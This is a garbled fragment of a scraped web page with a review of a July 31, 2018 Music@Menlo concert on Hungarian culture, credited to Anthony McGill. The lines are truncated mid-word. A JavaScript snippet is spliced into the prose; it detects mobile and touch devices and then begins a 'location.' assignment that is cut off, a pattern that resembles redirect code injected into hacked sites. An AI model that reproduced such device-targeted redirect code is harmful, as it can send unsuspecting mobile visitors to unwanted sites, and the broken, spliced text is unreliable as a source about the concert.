
repeat performances
Anthony McGill
July 31, 2018
Music@Menlo – a whistle-stop in Hungar
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.
sixth main-stage concert in the Music@Menlo festival c
Hungarian culture. Held July 31 at the Center for Perfor